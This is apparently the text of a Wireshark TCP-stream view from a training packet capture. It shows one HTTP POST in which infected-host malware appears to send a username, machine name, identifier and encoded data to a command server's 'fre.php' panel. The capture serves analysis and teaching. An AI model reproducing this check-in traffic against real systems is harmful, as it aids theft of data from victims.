 Wireshark · Follow TCP Stream (tcp.stream eq 10) · workshop-part-05-01.pcap
POST /.ok/need/work/Panel/five/fre.php HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: parisyoungerfashion.com
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: BB32FCEA
Content-Length: 5278
Connection: close
..'.......ckav.ru..
...u.s.e.r.1.......D.E.S.K.T.O.P.-.U.S.E.R.1.P.C.......D.E.S.K.T.O.P.-.U.
1.P.C...............
.....k............D....0...B.9.1.9.F.E.E.B.F.A.5.9.0.E.3.7.B.8.7.9.E.6.D.
PStUz....!.... @C./. M.ozil/a.User.P..f..nc..
..?DO7N7TwE.I
.H.S.F.L..../..fcyou.mak|e;ch.ngr.to...i.fg.*w..6 .8ap..c...on..=ru...`,
..b. ov.|..t.....
E..x:s..
ToCmJ.pK.}~v>lu.,..pkbi.r:.2-..odify..t.N*aa?UI;(..g...b.lt:c@..g.J..br.w
.Fl.t.Cw..KnbuA.jN..$|*r..B..DX.!_H.(T"....dF.4...o.m.r..d".?H#x.......nl
mpC
+e0/S...v....H.;s*U..Timk...n-b.ck. ....''~y;r..162034n5.tS.FM..n0.2.54;.